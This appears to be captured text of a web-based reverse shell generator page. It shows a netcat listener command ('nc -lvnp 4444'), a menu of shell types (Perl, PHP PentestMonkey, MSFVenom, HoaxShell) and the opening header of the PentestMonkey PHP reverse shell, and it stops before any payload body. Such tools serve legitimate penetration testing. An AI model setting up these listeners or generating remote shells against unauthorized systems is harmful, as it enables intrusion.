 Theme Dark
Reverse Shell Generator
IP & Port
IP
Port 4444 +1
Listener
Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to
slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net